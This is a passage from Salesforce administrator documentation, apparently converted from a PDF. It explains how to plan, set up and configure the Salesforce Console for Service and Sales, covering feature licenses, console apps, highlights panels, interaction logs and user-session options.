You can't add a console to customer portals or partner portals.

#### **Salesforce Console for Service Implementation Tips**

To use a console for service, users must be assigned the Service Cloud User feature license.

To use Live Agent in a console, users must be assigned the Live Agent User feature license.

If Salesforce Knowledge is set up, turn on the Knowledge sidebar so that console users can automatically see relevant articles alongside any cases that they're working on.

#### <span id="page-4208-0"></span>SEE ALSO:

[Prepare to Set Up a Salesforce Console](#page-4207-0) [Salesforce Console Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_console_impl_guide.pdf)

# Salesforce Console Planning Questions

Before you set up a console, review these questions to help you get the most out of your implementation.

#### **Who will use a console in your Salesforce org?**

A console is designed for users who want to find, update, and create records quickly. If users' profiles are assigned to a console app, they can access it. Before creating a console, we recommend determining which of your existing user profiles will benefit the most from console access, such as profiles assigned to support agents or a telesales team. You can also consider creating a profile or cloning an existing profile from which you can assign users to a console. See [Set up a Salesforce Console App](#page-4214-0) on page 4207.

#### **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Have you purchased enough feature licenses?**

Salesforce users must have a feature license to use a console. After you set up a console, you can manually assign the licenses to users. See [Assign the Service Cloud Feature License to Users](#page-4212-1) on page 4205.

#### **Who will implement console apps for your company?**

A console is an app, consisting of a group of tabs working as a unit to provide application functionality. Salesforce provides standard apps, such as Sales and Call Center. You create a console as a custom app that users select from the Force.com app menu. If there is a user in your company who is familiar with creating apps in Salesforce, have that person implement console apps. See [Set up a](#page-4214-0) [Salesforce Console App](#page-4214-0) on page 4207.

#### **Which items do you want users to access from the console's navigation tab?**

The navigation tab appears when users select a console from the Force.com app menu. This tab lets users select an object, such as a case, account, or contact, and view that object's home page. We recommend that you add any objects to the navigation tab that function as the center of your business process. For example, the center of support agents' business process is most likely cases, so make cases available to agents from the navigation tab. See [Set up a Salesforce Console App](#page-4214-0) on page 4207.

#### **How do you want records to display in a console when they're selected from outside of primary tabs or subtabs?**

A console displays all records as tabs so that users can quickly find, update, and create records on one screen. Primary tabs display the main item to work on, such as an account. Subtabs display related records, such as cases or contacts on an account. You can choose how records display when they're selected outside of primary tabs or subtabs, for example, when users select cases from list views or search results. See [Set up a Salesforce Console App](#page-4214-0) on page 4207.

#### **Which fields do you want to highlight on records?**

A console includes a highlights panel that showcases the most important fields on each record. The highlights panel helps users see critical information without having to click a button or scroll down a page. We recommend working with your users to determine the most important fields on records, such as cases, accounts, and contacts, so that you can set up a console to highlight the most useful information. See [Configure Highlights Panels for a Salesforce Console](#page-4217-0) on page 4210.

#### **Do you want users to add notes to records using interaction logs?**

An interaction log lets Salesforce console users write notes on records that appear on primary tabs. You can create multiple interaction logs and customize them to display specific task fields for different users to update. Determine if it's necessary for your users to add notes to records or updated task fields on records directly. For example, some users might use a console to quickly find and review records versus adding or updating record information. If the former suits your business needs, don't set up interaction logs. Also, if it's not critical that your users add notes to records, you can save screen space by not setting up interaction logs. See [Set Up Interaction](#page-4219-0) [Logs for a Salesforce Console](#page-4219-0) on page 4212.

#### **Do you want to assign interaction logs to specific user profiles or all users?**

Since not all console users add notes to records using an interaction log, you can assign interaction logs to specific user profiles. See [Assign Interaction Logs](#page-4220-0) on page 4213.

#### **How do you want lists to display in a console?**

List views let users see a specific set of records, such as closed cases or new accounts. You can choose how list views appear in each console, such as to the left of the screen, at the top of the screen, or full screen. We recommend asking your users how they prefer to view lists and if there's a particular format for displaying lists that's most productive for them. See [Choose How Lists Display in a](#page-4220-1) [Salesforce Console](#page-4220-1) on page 4213.

#### **Do you want console users to access domains outside of Salesforce?**

Determine if there are any domains that you want users to access from within a console. For example, you might find it useful to let users access www.google.com or your business processes might require users to access a third-party system to complete tasks. See [Whitelist Domains for a Salesforce Console](#page-4225-0) on page 4218.

#### **Do you want console users to automatically see visual indicators when lists or records they're working on have changed?**

Push notifications are visual indicators on lists and detail pages in a console that show when a record or field has changed during a user's session. For example, if two support agents are working on the same case, and one agent changes the Priority, a push notification appears to the other agent so he or she spots the change and doesn't duplicate the effort.. Before you create push

notifications, we recommend determining which objects and fields change frequently, and then adding those items to push notifications to help users. See [Configure Push Notifications for a Salesforce Console](#page-4225-1) on page 4218.

#### **Do you want to add any keyboard shortcuts to a console?**

Keyboard shortcuts let users perform actions by pressing a combination of keys instead of having to use a mouse. Keyboard shortcuts can make working with a console more efficient. For example, instead of typing case details and using a mouse to click **Save**, you can create a keyboard shortcut so that users can type case details and press CTRL+S. Before you create any shortcuts, we recommend determining if there are any frequent user actions, or combination of actions, that you can streamline with key commands. See [Customize Keyboard Shortcuts for a Salesforce Console](#page-4224-0) on page 4217.

#### **Do you want users to receive and make phone calls from a console?**

You can integrate Salesforce with third-party computer-telephony integration systems (CTI), or you can have developers create call control tools for Salesforce with the Open CTI. Both call center approaches work with the console and provide users with a SoftPhone from which they can receive and make phone calls. Call center users can only use a softphone in a Salesforce console if they're using a CTI adapter built with version 3.0 or 4.0 of the CTI Toolkit; or if they're using a call center built with [Open CTI](#page-2530-0). See "Set Up a Call Center" and "Salesforce Open CTI" in the online help.

#### **Do you want to save user sessions automatically so that each time users log in they can continue to work from where they left off?**

User sessions are automatically saved so that when users close their browsers or log out of Salesforce they can continue working from any open tabs, console components, or screen-sizing customizations; but you can turn off this feature. See [Save User Sessions](#page-4221-0) [for a Salesforce Console](#page-4221-0) on page 4214.

#### **Do you want to add a component to the footer of a console that lets users quickly access the last ten tabs they viewed or edited?**

If a console is set up, you can add the History component to the footer so that users can quickly access recent primary tabs or bookmarks without having to search Salesforce. See [Turn On the History Component for a Salesforce Console](#page-4222-0) on page 4215.

#### **Do you want relevant knowledge base articles to automatically appear alongside cases in the console?**

If Salesforce Knowledge is set up, you can turn on the Knowledge sidebar so that users working on cases can automatically see relevant knowledge articles that can help them close cases faster. See [Turn On Knowledge for a Salesforce Console](#page-4227-0) on page 4220 and "Build Your Knowledge Base" in the online help.

#### **Do you want console users to connect with customers or website visitors in real time through text-only live chats?**

If Live Agent is set up, you can add it to a console so that users can chat with your customers while viewing customer data. See [Add](#page-2590-0) [Live Agent to the Salesforce Console](#page-2590-0) and "Setting Up Live Agent" in the online help.

#### **Do you want to customize, extend, or integrate a console with other systems?**

Create components to customize, extend, or integrate the Salesforce console with other systems. For example, you might want to create components that display third-party apps or content when users view specific pages. See [Console Components](#page-4246-0) on page 4239 and "Visualforce" in the online help.

SEE ALSO:

[Salesforce Console Implementation Tips](#page-4208-1) [Prepare to Set Up a Salesforce Console](#page-4207-0) [Salesforce Console Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_console_impl_guide.pdf)

# Set up Service Cloud Features with Launch Pad Templates

Deploy and test Service Cloud features with just a few clicks. This suite of templates helps you set up some of the most popular Service Cloud features, such as time-saving console configurations and reports and dashboards essential for service organization.

To use templates, from the Setup Quick Search box, enter **Launch Pad**.



Tip: It's best to try Launch Pad in your sandbox environment, so that you can test out new features without affecting your live production environment.

Launch Pad templates aren't supported for IE version 9 or earlier.

# <span id="page-4211-0"></span>Set Up a Salesforce Console for Service

Create and customize a console app, then assign the Service Cloud User feature license to users.

- **1.** [Customize highlight panels for all objects](#page-4217-0) and [turn them on](#page-4216-0).
- **2.** [Create a console app and assign it to user profiles.](#page-4214-0)
- **3.** Optionally, for support agents:
	- **•** [Brand your console.](#page-4253-0)
	- **•** [Choose how pinned lists display](#page-4220-1).
	- **•** [Whitelist domains](#page-4225-0).
	- **•** [Customize push notifications](#page-4225-1).
	- **•** [Customize keyboard shortcuts.](#page-4224-0)
	- **•** [Turn on the Knowledge Sidebar](#page-4227-0).
	- **•** [Set up interaction logs](#page-4219-0) and [assign them to user profiles](#page-4220-0).
	- **•** Turn on Live Agent (available only for a console for service).

Note: Set up your Live Agent implementation before adding it to your console. If you're adding Live Agent to an existing console, test your console before deploying it to your agents. Make sure your sidebar components look as expected.

#### **4.** [Assign users the Service Cloud User feature license.](#page-4212-1)

Tip: To add third-party integrations, or expand console customizations to new levels, advanced Salesforce admins and developers can create console components, or use code with an API named the Salesforce Console Integration Toolkit.

#### SEE ALSO:

[Salesforce Console Implementation Tips](#page-4208-1)

[Prepare to Set Up a Salesforce Console](#page-4207-0)

- [Salesforce Console Configurable Features](#page-4215-0)
- [Salesforce Console Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_console_impl_guide.pdf)

#### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To set up a Salesforce console for Service:

**•** "Customize Application" AND

"Service Cloud User"
## Assign the Service Cloud Feature License to Users

The Service Cloud User feature license entitles users to additional Salesforce features, such as the Salesforce console.

To assign the license to a user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Select Service Cloud User.
- **4.** Click **Save**.

SEE ALSO:

[Set Up a Salesforce Console for Service](#page-4211-0)

## <span id="page-4212-0"></span>Set Up a Salesforce Console for Sales

To enable a console for the first time, contact Salesforce then assign users the correct permission set license and user permissions.

- **1.** To have the console for sales enabled for your Salesforce org, contact Salesforce.
- **2.** [Customize highlight panels for all objects](#page-4217-0) and [turn them on](#page-4216-0).
- **3.** By default, your org has the "Sales Console User" permission set license, but you need to assign this permission set license to users. The steps are the same as assigning any permission set license.
- **4.** [Create a Sales Console permission set and assign it to users.](#page-4213-0)
- **5.** Optionally, for sales reps:
	- **•** [Brand your console.](#page-4253-0)
	- **•** [Choose how pinned lists display](#page-4220-0).
	- **•** [Whitelist domains](#page-4225-0).
	- **•** [Customize push notifications](#page-4225-1).
	- **•** [Customize keyboard shortcuts.](#page-4224-0)
	- **•** [Turn on the Knowledge Sidebar](#page-4227-0).
	- **•** [Set up interaction logs](#page-4219-0) and [assign them to user profiles](#page-4220-1).
- **6.** [Create a console app and assign it to user profiles.](#page-4214-0)

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To assign the Service Cloud User feature license to users:

**•** "Manage Internal Users"

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To assign permission set licenses:

**•** "Manage Internal Users"

To create a Salesforce Console for Sales:

**•** "Customize Application" AND

"Sales Console"



Tip: To add third-party integrations, or expand console customizations to new levels, advanced Salesforce admins and developers can create console components, or use code with an API named the Salesforce Console Integration Toolkit.

#### SEE ALSO:

[Assign a Permission Set License to a User](#page-507-0) [Prepare to Set Up a Salesforce Console](#page-4207-0) [Salesforce Console Implementation Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_console_impl_guide.pdf)

## <span id="page-4213-0"></span>Create a Sales Console User Permission Set and Assign It to Users

After you've assigned the "Sales Console User" permission set license to users, you need to create the Sales Console permission set that users need to access the sales console.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Create a permission set. When creating the permission set, select the user license type None. If another license type is selected, you won't be able to add the Sales Console user permission to this permission set.
- **3.** On the Permission Set page, click **App Permissions**.
- **4.** Select the Sales Console permission and click **Save**.
- **5.** Assign this permission set to users. Do this from the Permission Set License Assignment section of the user's detail page.

#### SEE ALSO:

[Assign a Permission Set License to a User](#page-507-0) [Set Up a Salesforce Console for Sales](#page-4212-0)

### **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create permission sets:

**•** "Manage Users"

## <span id="page-4214-0"></span>Set up a Salesforce Console App

To create a console, administrators must create a console app.

[Walk Through It \(Requires the "Sales Console" user permission or the Service Cloud User](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview) [license\)](https://login.salesforce.com/services/walkthrough?path=/02u?setupid=TabSet&tour=salesforce-console-overview)

Watch a Demo:  $\bullet$  [Prepare to Set Up a Salesforce Console](http://salesforce.vidyard.com/watch/Ki1BhOiiQAbhWmFg-x4uiQ)

Each console is a custom app that users select from the Force.com app menu. The number of console apps you can create is based on your Salesforce org's custom app limits.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**, then click **Next**.
- **2.** Click **New**, select Console, and click **Next**. Optionally, to copy an existing console, click **Clone** on the console's detail page. Save a console that you've copied before you can update its cloned push notifications or keyboard shortcuts.
- **3.** Type a label for the app, then click **Next**. The label can have a maximum of 40 characters, including spaces. This label is the app's name in the Force.com app menu.
- **4.** Optionally, add a custom logo. Click **Insert an image**, choose a file image from the document library, then click **Next**.
- **5.** Select the items to include in the navigation tab, then click **Next**. You can't add the following to the navigation tab: forecasts, ideas, answers, connections, portals, console, activities (tasks and events), the App Launcher, or buttons for customizing your org. Tab visibility settings, and the Overwrite users' personal tab customizations setting, don't apply to the navigation tab. For example, you can access Accounts from the navigation tab even if Accounts are Tab Hidden on user profiles.
- **6.** Choose how items that aren't selected from a primary tab or subtab display, then click **Next**. For example, choose whether cases display as primary tabs or as subtabs on parent records when selected from list views, search results, or screen pops. Click:
	- As a primary tab to display the object's records as primary tabs.
	- As a subtab of to display the object's records as subtabs. From the drop-down list, choose the parent record where the subtabs appear. For example, if you want cases to appear as subtabs on contacts, select Contact Name (Contact) in the Cases row. If parent records don't apply, subtabs appear as primary tabs. For example, if you make campaigns a subtab of leads but a lead doesn't belong to a campaign, that campaign appears as a primary tab.
- **7.** Optionally, if your org has Service Cloud and [Live Agent](#page-2553-0), select Include Live Agent in this App, and click **Next**. If you choose to include a chat workspace for Live Agent in your console, you can:
	- **•** Choose records or pages to open as subtabs of chat sessions.
	- **•** Select Include Suggested Articles from Salesforce Knowledge in Live Agent to display the articles tool in the chat workspace.
- **8.** Assign the Salesforce console to user profiles:
	- **a.** Check the Visible box to choose the user profiles for which the app is available.
	- **b.** Check the Default box to set the app as that profile's default app, meaning that new users with the profile see this app the first time they log in. Profiles with limits are excluded from this list.
- **9.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view apps:

**•** "View Setup and Configuration"

To manage apps:

**•** "Customize Application" AND

> "Service Cloud User" OR "Sales Console"



Tip: To see any setup changes to a console, refresh your browser.

#### SEE ALSO:

[Set Up a Salesforce Console for Service](#page-4211-0) [Set Up a Salesforce Console for Sales](#page-4212-0) [Brand a Salesforce Console](#page-4253-0)

## <span id="page-4215-0"></span>Configure a Salesforce Console

## Salesforce Console Configurable Features

An administrator must turn on and configure most console features to determine how you view and work with data.

Note: To edit a console app, you must be in Salesforce Classic. From Setup, enter *Apps* in the Quick Find box, then select **Apps** and click **Edit** next to your console app.



**EDITIONS** 

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

Configure a Salesforce Console for Service:

**•** "Customize Application"

Salesforce Console for Sales:

**•** "Customize Application" AND

"Sales Console User"

#### [Live Agent](https://help.salesforce.com/apex/HTViewHelpDoc?id=live_agent_administrators_intro.htm&language=en_US)

SEE ALSO:

[Salesforce Console](#page-4205-0)

# <span id="page-4216-0"></span>Highlights Panel

## Turn On Salesforce Console Highlights Panels

To display highlights panels in a console, you must turn them on.

- **1.** Edit any page layout and click **Layout Properties**.
- **2.** Check Highlights Panel, and click **OK**.
- **3.** Click **Save**.

### SEE ALSO:

[Set Up a Salesforce Console for Service](#page-4211-0) [Set Up a Salesforce Console for Sales](#page-4212-0) [Configure Highlights Panels for a Salesforce Console](#page-4217-0) [Highlights Panel Fields and Format](#page-4218-0)

### EDITIONS

♦

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application" AND
	- "Service Cloud User" OR "Sales Console"
- To view page layouts:
- **•** "View Setup and Configuration"

## <span id="page-4217-0"></span>Configure Highlights Panels for a Salesforce Console

The highlights panel is a customizable table of up to four columns at the top of every primary tab in a console. It helps console users see key information at a glance.

To edit a highlights panel, hover over the panel on any page layout and click  $\ll$  or double-click the panel. To add or change fields, click the appropriate column and select fields from the Top Field and Bottom Field lists. If the fields you want to add aren't listed, you must first add them to the detail page layout. Fields can appear once on each highlights panel, and fields already in use appear as gray in the field selection list. Highlights panels don't support rich text area (RTA) fields, custom long-text area fields, or the Transcript object.

To remove fields, click the appropriate column and select -None- from the field lists. To add columns,

click **Add Column**. To remove columns, hover over the column and click  $\infty$ .

To save highlights panel changes, click **OK** in the Highlights Panel Properties dialog box. When you've finished editing the page layout, click **Save**. To display highlights panels in a console, you must turn them on.

Important: If you leave a page layout before clicking **Save**, you'll lose your highlights panel O changes.

SEE ALSO:

[Turn On Salesforce Console Highlights Panels](#page-4216-0) [Highlights Panel Fields and Format](#page-4218-0)

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application" AND
	- "Service Cloud User" OR "Sales Console"

To view page layouts:

**•** "View Setup and Configuration"

## <span id="page-4218-0"></span>Highlights Panel Fields and Format

Before you configure a highlights panel for a Salesforce console, review these formatting rules.

A highlights panel can include any standard or custom fields that've already been added to a page layout. Each panel can have a minimum of one column of fields and a maximum of four columns. Each column can have one or two fields in top or bottom positions.

When users see a highlights panel, top fields appear in bold and in a larger font than bottom fields. Users can only see fields that they have permission to view—otherwise fields appear blank. When both fields appear blank in a column, the column appears blank.

SEE ALSO:

[Configure Highlights Panels for a Salesforce Console](#page-4217-0) [Turn On Salesforce Console Highlights Panels](#page-4216-0)

## <span id="page-4218-1"></span>Interaction Logs

## Turn On Interaction Logs

To display interaction logs, you must turn them on for page layouts assigned to different user profiles.

- **1.** Edit any page layout and click **Layout Properties**.
- **2.** Check Interaction Log and click **OK**.
- **3.** Click **Save**.

Note: If you turn interaction logs on or off, you must close and reopen records to see the changes.

#### SEE ALSO:

[Set Up Interaction Logs for a Salesforce Console](#page-4219-0) [Assign Interaction Logs](#page-4220-1) [Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To customize page layouts:

- **•** "Customize Application" AND
	- "Service Cloud User" OR "Sales Console"
- To view page layouts:
- **•** "View Setup and Configuration"

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To turn on interaction logs:

**•** "Customize Application"

## <span id="page-4219-0"></span>Set Up Interaction Logs for a Salesforce Console

An interaction log lets Salesforce console users write notes on records that appear on primary tabs.

For example, when cases appear on primary tabs, an interaction log can appear so that users can take notes on cases. You can create multiple interaction logs and customize them to display specific task fields for different users to update.

- **1.** From Setup, enter *Interaction Log Layouts* in the Quick Find box, then select **Interaction Log Layouts**.
- **2.** Click **New**.
- **3.** Name the interaction log.
- **4.** Select task fields to add to the interaction log and click **Add**.
	- \* indicates required fields.
	- **•** You can only add editable task fields to interaction logs.
	- **•** The Enter your notes here... field is automatically added to all interaction logs; you can't remove it.
- **5.** If you want this interaction log to be the default for all users, select Set as default layout.

You can't delete a default interaction log; you must first mark another interaction log as the default for your organization.

#### **6.** Click **Save**.

After you set up or customize interaction logs, you can assign them to different user profiles and turn them on to display.

 $\bullet$  Tip: You can create custom fields for tasks and add them to interaction logs. For example, you can create a Caller Disposition picklist with values of Angry, Neutral, and Satisfied.

#### SEE ALSO:

[Turn On Interaction Logs](#page-4218-1) [Assign Interaction Logs](#page-4220-1) [Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set up interaction logs:

**•** "Customize Application"

## <span id="page-4220-1"></span>Assign Interaction Logs

After you set up or customize interaction logs, you can assign them to different user profiles.

- **1.** From Setup, enter *Interaction Log Layouts* in the Quick Find box, then select **Interaction Log Layouts**.
- **2.** Click **Log Layout Assignment**.
- **3.** Choose an interaction log to assign to each user profile.
- **4.** Click **Save**.
- Note: You can't assign interaction logs to portal user profiles because Salesforce console apps aren't available to portal users.

#### SEE ALSO:

[Turn On Interaction Logs](#page-4218-1) [Set Up Interaction Logs for a Salesforce Console](#page-4219-0) [Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

## <span id="page-4220-0"></span>Console Preferences

## Choose How Lists Display in a Salesforce Console

Administrators can change how lists appear to console users.

In a console, you can display lists in one of three ways:



### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To assign interaction logs:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To choose how lists display: **•** "Customize Application"

To change how lists display:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** Choose how you want lists to display. If you choose pinned lists, specify a default size, in pixels or percentage of screen space.

#### **5.** Click **Save**.

#### SEE ALSO:

[Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

## <span id="page-4221-0"></span>Save User Sessions for a Salesforce Console

Administrators can save user sessions so that when you close your browser or log out of Salesforce, you can quickly return to what you were working on when you log in again.

If a console is set up, user sessions are automatically saved so that when you log in again, the following appear: any previously open console tabs, custom console components, resized sidebar components, an open or closed search header, and interaction logs.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** If user sessions aren't saved, click Save User Sessions.
- **5.** Click **Save**.
- Note: Console uses the browser sessionStorage property to retain tabs until a user closes them. If a user logs out of Salesforce and logs in again using the same window, the previously open tabs reopen in the new session, even when Save User Sessions is disabled.

SEE ALSO:

[Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To save user sessions for a Salesforce console:

**•** "Customize Application"

## <span id="page-4222-0"></span>Turn On the History Component for a Salesforce Console

If a console is set up, you can add the History component to the footer so that users can quickly access recent primary tabs or bookmarks without having to search Salesforce.

- Note: With Summer '15, Most Recent Tabs was renamed History and bookmarks were added to it to give you a more streamlined experience for finding and retrieving tabs. These features aren't available in Internet Explorer® 7 and 8.
- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a Salesforce console app.
- **3.** Click **Edit**.
- **4.** In Choose Console Components, add History to Selected Items.
- **5.** In Align Custom Console Component, choose whether the component will appear in the footer's right or left side.

**6.** Click **Save**.

#### SEE ALSO:

<span id="page-4222-1"></span>[Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

## Turn On Multi-Monitor Components for a Salesforce Console

If a console is set up, multi-monitor components are turned on so that you can move portions of a console to different areas of your screens to help you work best.

With multi-monitor components, you can pop out primary tabs or Open CTI SoftPhones from browsers and drag them across multiple monitors. You can also move the History component, Live Agent chats (but not the footer component), and any console components included in a console's footer.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Select a console app.
- **3.** Click **Edit**.
- **4.** If multi-monitor components are turned off, click Enable Multi-Monitor Components.
- **5.** Click **Save**.

Note: Popped out items close and lose their positions on screen when you log out of Salesforce, click **Setup**, click a link to leave a console, or refresh or close browsers.

Tip: To pop out components, you might need to update these settings in your browser: (1) allow popup windows; (2) set links to open in new windows, not tabs.

#### SEE ALSO:

[Salesforce Console Configurable Features](#page-4215-0) [Salesforce Console](#page-4205-0)

### EDITIONS

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To turn on the History component:

**•** "Customize Application"

### **EDITIONS**

Available in: Salesforce Classic (in Setup and the app menu) and in Lightning Experience (only in the App Launcher)

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To turn on multi-monitor components:

**<sup>•</sup>** "Customize Application"

## <span id="page-4223-0"></span>Optimize Salesforce Console List Views with Responsive Lists

Responsive lists resize dynamically and give your list views a modern look and feel. And optional row hovers let you preview a record without opening it.

Here's how to enable responsive lists:

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Find the name of the console you want to modify, then click **Edit**.
